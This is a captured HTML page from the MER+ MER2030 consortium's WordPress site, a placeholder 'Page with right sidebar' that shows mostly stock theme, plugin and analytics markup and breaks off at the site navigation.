

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://merconsortium.eu/page-with-right-sidebar/
body_size: 18444
content:

<!DOCTYPE html>
<html lang="es">
    <head>
        <meta http-equiv="content-type" content="text/html; charset=UTF-8" />
        <meta http-equiv="X-UA-Compatible" content="IE=edge">
        <meta name="viewport" content="width=device-width, initial-scale=1">
        <title>Page with right sidebar &#8211; MER+ MER2030</title>
    <style>
        #wpadminbar #wp-admin-bar-p404_free_top_button .ab-icon:before {
            content: "\f103";
            color: red;
            top: 2px;
        }
    </style>
<meta name='robots' content='max-image-preview:large' />
<link href='https://fonts.gstatic.com' crossorigin rel='preconnect' />
<link rel="alternate" type="application/rss+xml" title="MER+ MER2030 &raquo; Feed" href="https://merconsortium.eu/feed/" />
<link rel="alternate" type="application/rss+xml" title="MER+ MER2030 &raquo; Feed de los comentarios" href="https://merconsortium.eu/comments/feed/" />
<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/merconsortium.eu\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.1.9"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode,e=(p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0),i.toDataURL());return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(p&&p.fillText)switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([129777,127995,8205,129778,127999],[129777,127995,8203,129778,127999])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(e=t.source||{}).concatemoji?c(e.concatemoji):e.wpemoji&&e.twemoji&&(c(e.twemoji),c(e.wpemoji)))}(window,document,window._wpemojiSettings);
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css' href='https://merconsortium.eu/wp-includes/css/dist/block-library/style.min.css?ver=6.1.9' type='text/css' media='all' />
<style id='pdfemb-pdf-embedder-viewer-style-inline-css' type='text/css'>
.wp-block-pdfemb-pdf-embedder-viewer{max-width:none}

</style>
<link rel='stylesheet' id='classic-theme-styles-css' href='https://merconsortium.eu/wp-includes/css/classic-themes.min.css?ver=1' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;}:where(.is-layout-flex){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='advanced-page-visit-counter-css' href='https://merconsortium.eu/wp-content/plugins/advanced-page-visit-counter/public/css/advanced-page-visit-counter-public.css?ver=6.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='cookie-law-info-css' href='https://merconsortium.eu/wp-content/plugins/cookie-law-info/legacy/public/css/cookie-law-info-public.css?ver=3.2.9' type='text/css' media='all' />
<link rel='stylesheet' id='cookie-law-info-gdpr-css' href='https://merconsortium.eu/wp-content/plugins/cookie-law-info/legacy/public/css/cookie-law-info-gdpr.css?ver=3.2.9' type='text/css' media='all' />
<link rel='stylesheet' id='futurio-extra-css' href='https://merconsortium.eu/wp-content/plugins/futurio-extra/css/style.css?ver=1.8.0' type='text/css' media='all' />
<link rel='stylesheet' id='responsive-lightbox-swipebox-css' href='https://merconsortium.eu/wp-content/plugins/responsive-lightbox/assets/swipebox/swipebox.min.css?ver=2.5.0' type='text/css' media='all' />
<link rel='stylesheet' id='wp-postratings-css' href='https://merconsortium.eu/wp-content/plugins/wp-postratings/css/postratings-css.css?ver=1.91.2' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-css' href='https://merconsortium.eu/wp-content/themes/mer/css/bootstrap.css?ver=3.3.7' type='text/css' media='all' />
<link rel='stylesheet' id='futurio-stylesheet-css' href='https://merconsortium.eu/wp-content/themes/mer/style.css?ver=1.2.16' type='text/css' media='all' />
<style id='futurio-stylesheet-inline-css' type='text/css'>
.full-head-img {
    padding-bottom: 60px;
    padding-top: 60px;
    }
</style>
<link rel='stylesheet' id='font-awesome-css' href='https://merconsortium.eu/wp-content/plugins/elementor/assets/lib/font-awesome/css/font-awesome.min.css?ver=4.7.0' type='text/css' media='all' />
<link rel='stylesheet' id='fancybox-css' href='https://merconsortium.eu/wp-content/plugins/easy-fancybox/fancybox/1.5.4/jquery.fancybox.min.css?ver=6.1.9' type='text/css' media='screen' />
<link rel='stylesheet' id='kirki-styles-css' href='https://merconsortium.eu?action=kirki-styles&#038;ver=3.1.9' type='text/css' media='all' />
<script type='text/javascript' src='https://merconsortium.eu/wp-includes/js/jquery/jquery.min.js?ver=3.6.1' id='jquery-core-js'></script>
<script type='text/javascript' src='https://merconsortium.eu/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
<script type='text/javascript' id='advanced-page-visit-counter-js-extra'>
/* <![CDATA[ */
var apvc_rest = {"ap_rest_url":"https:\/\/merconsortium.eu\/wp-json\/","wp_rest":"5017983c8b","ap_cpt":"page"};
/* ]]> */
</script>
<script type='text/javascript' src='https://merconsortium.eu/wp-content/plugins/advanced-page-visit-counter/public/js/advanced-page-visit-counter-public.js?ver=6.3.1' id='advanced-page-visit-counter-js'></script>
<script type='text/javascript' id='cookie-law-info-js-extra'>
/* <![CDATA[ */
var Cli_Data = {"nn_cookie_ids":[],"cookielist":[],"non_necessary_cookies":[],"ccpaEnabled":"","ccpaRegionBased":"","ccpaBarEnabled":"","strictlyEnabled":["necessary","obligatoire"],"ccpaType":"gdpr","js_blocking":"","custom_integration":"","triggerDomRefresh":"","secure_cookies":""};
var cli_cookiebar_settings = {"animate_speed_hide":"500","animate_speed_show":"500","background":"#FFF","border":"#b1a6a6c2","border_on":"","button_1_button_colour":"#000","button_1_button_hover":"#000000","button_1_link_colour":"#fff","button_1_as_button":"1","button_1_new_win":"","button_2_button_colour":"#333","button_2_button_hover":"#292929","button_2_link_colour":"#444","button_2_as_button":"","button_2_hidebar":"","button_3_button_colour":"#000","button_3_button_hover":"#000000","button_3_link_colour":"#fff","button_3_as_button":"1","button_3_new_win":"","button_4_button_colour":"#000","button_4_button_hover":"#000000","button_4_link_colour":"#62a329","button_4_as_button":"","button_7_button_colour":"#61a229","button_7_button_hover":"#4e8221","button_7_link_colour":"#fff","button_7_as_button":"1","button_7_new_win":"","font_family":"inherit","header_fix":"","notify_animate_hide":"1","notify_animate_show":"","notify_div_id":"#cookie-law-info-bar","notify_position_horizontal":"right","notify_position_vertical":"bottom","scroll_close":"","scroll_close_reload":"","accept_close_reload":"","reject_close_reload":"","showagain_tab":"1","showagain_background":"#fff","showagain_border":"#000","showagain_div_id":"#cookie-law-info-again","showagain_x_position":"100px","text":"#000","show_once_yn":"","show_once":"10000","logging_on":"","as_popup":"","popup_overlay":"1","bar_heading_text":"","cookie_bar_as":"banner","popup_showagain_position":"bottom-right","widget_position":"left"};
var log_object = {"ajax_url":"https:\/\/merconsortium.eu\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type='text/javascript' src='https://merconsortium.eu/wp-content/plugins/cookie-law-info/legacy/public/js/cookie-law-info-public.js?ver=3.2.9' id='cookie-law-info-js'></script>
<script type='text/javascript' src='https://merconsortium.eu/wp-content/plugins/responsive-lightbox/assets/swipebox/jquery.swipebox.min.js?ver=2.5.0' id='responsive-lightbox-swipebox-js'></script>
<script type='text/javascript' src='https://merconsortium.eu/wp-includes/js/underscore.min.js?ver=1.13.4' id='underscore-js'></script>
<script type='text/javascript' src='https://merconsortium.eu/wp-content/plugins/responsive-lightbox/assets/infinitescroll/infinite-scroll.pkgd.min.js?ver=6.1.9' id='responsive-lightbox-infinite-scroll-js'></script>
<script type='text/javascript' id='responsive-lightbox-js-before'>
var rlArgs = {"script":"swipebox","selector":"lightbox","customEvents":"","activeGalleries":true,"animation":false,"hideCloseButtonOnMobile":false,"removeBarsOnMobile":false,"hideBars":true,"hideBarsDelay":5000,"videoMaxWidth":1080,"useSVG":true,"loopAtEnd":false,"woocommerce_gallery":false,"ajaxurl":"https:\/\/merconsortium.eu\/wp-admin\/admin-ajax.php","nonce":"1ec8914802","preview":false,"postId":2511,"scriptExtension":false};
</script>
<script type='text/javascript' src='https://merconsortium.eu/wp-content/plugins/responsive-lightbox/js/front.js?ver=2.5.0' id='responsive-lightbox-js'></script>
<script type='text/javascript' id='wpstg-global-js-extra'>
/* <![CDATA[ */
var wpstg = {"nonce":"a0e1ad001d"};
/* ]]> */
</script>
<script type='text/javascript' src='https://merconsortium.eu/wp-content/plugins/wp-staging-pro/assets/js/dist/wpstg-blank-loader.min.js?ver=6.1.9' id='wpstg-global-js'></script>
<link rel="https://api.w.org/" href="https://merconsortium.eu/wp-json/" /><link rel="alternate" type="application/json" href="https://merconsortium.eu/wp-json/wp/v2/pages/2511" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://merconsortium.eu/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://merconsortium.eu/wp-includes/wlwmanifest.xml" />
<link rel="canonical" href="https://merconsortium.eu/page-with-right-sidebar/" />
<link rel='shortlink' href='https://merconsortium.eu/?p=2511' />
<link rel="alternate" type="application/json+oembed" href="https://merconsortium.eu/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fmerconsortium.eu%2Fpage-with-right-sidebar%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://merconsortium.eu/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fmerconsortium.eu%2Fpage-with-right-sidebar%2F&#038;format=xml" />
		<style type="text/css" id="futurio-header-css">
								.site-title,
				.site-description {
					position: absolute;
					clip: rect(1px, 1px, 1px, 1px);
				}
				
		</style>
		<link rel="icon" href="https://merconsortium.eu/wp-content/uploads/2017/11/Logo-MER-Plus.jpg" sizes="32x32" />
<link rel="icon" href="https://merconsortium.eu/wp-content/uploads/2017/11/Logo-MER-Plus.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://merconsortium.eu/wp-content/uploads/2017/11/Logo-MER-Plus.jpg" />
<meta name="msapplication-TileImage" content="https://merconsortium.eu/wp-content/uploads/2017/11/Logo-MER-Plus.jpg" />
		
<!-- Global site tag (gtag.js) - Google Ads: UA-157349496-1 -->
  <script async src="https://www.googletagmanager.com/gtag/js?id=UA-157349496-1"></script>
  <script>
    window.dataLayer = window.dataLayer || [];
    function gtag(){dataLayer.push(arguments);}
    gtag('js', new Date());

    gtag('config','UA-157349496-1');
  </script>
    </head

    <body id="blog" class="page-template-default page page-id-2511 wp-custom-logo elementor-default elementor-kit-3120">
        <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-dark-grayscale"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 0.49803921568627" /><feFuncG type="table" tableValues="0 0.49803921568627" /><feFuncB type="table" tableValues="0 0.49803921568627" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-grayscale"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 1" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0 1" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-purple-yellow"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.54901960784314 0.98823529411765" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0.71764705882353 0.25490196078431" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-blue-red"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 1" /><feFuncG type="table" tableValues="0 0.27843137254902" /><feFuncB type="table" tableValues="0.5921568627451 0.27843137254902" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-midnight"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 0" /><feFuncG type="table" tableValues="0 0.64705882352941" /><feFuncB type="table" tableValues="0 1" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-magenta-yellow"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.78039215686275 1" /><feFuncG type="table" tableValues="0 0.94901960784314" /><feFuncB type="table" tableValues="0.35294117647059 0.47058823529412" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-purple-green"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.65098039215686 0.40392156862745" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0.44705882352941 0.4" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-blue-orange"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.098039215686275 1" /><feFuncG type="table" tableValues="0 0.66274509803922" /><feFuncB type="table" tableValues="0.84705882352941 0.41960784313725" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg>                <div class="page-wrap">
 
<div class="main-menu">
	<nav id="site-navigation" class="navbar navbar-default nav-pos-center">     
		<div class="container-fluid">   
			<div class="navbar-header">
									<div class="site-heading navbar-brand heading-menu" >
						<div class="site-branding-logo">
							<a href="https://merconsortium.eu/" class="custom-logo-link" rel="home"><img width="338" height="90" src="https://merconsortium.eu/wp-content/uploads/2022/11/Logo-Merplus-Mer2030-UE.jpg" class="custom-logo" alt="MER+ MER2030" decoding="async" srcset="https://merconsortium.eu/wp-content/uploads/2022/11/Logo-Merplus-Mer2030-UE.jpg 338w, https://merconsortium.eu/wp-content/uploads/2022/11/Logo-Merplus-Mer2030-UE-300x80.jpg 300w" sizes="(max-width: 338px) 100vw, 338px" /></a>						</div>
						<div class="site-branding-text">
